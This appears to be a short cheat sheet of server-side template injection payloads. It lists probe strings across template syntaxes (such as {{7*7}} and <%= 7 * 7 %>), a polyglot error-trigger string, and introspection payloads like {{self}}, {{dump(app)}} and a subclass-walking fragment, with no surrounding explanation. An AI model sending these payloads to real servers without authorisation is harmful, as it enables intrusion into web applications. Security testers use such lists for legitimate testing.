 SSTI (Server Side Template Injection)

Generic
${{<%[%'"}}%\.
{% debug %}
{7*7}
{{ '7'*7 }}
{2*2}[[7*7]]
<%= 7 * 7 %>
#{3*3}
#{ 3 * 3 }
[[3*3]]
${2*2}
@(3*3)
${= 3*3}
{{= 7*7}}
${{7*7}}
#{7*7}
[=7*7]
{{ request }}
{{self}}
{{dump(app)}}
{{ [] .class.base.subclassesO }}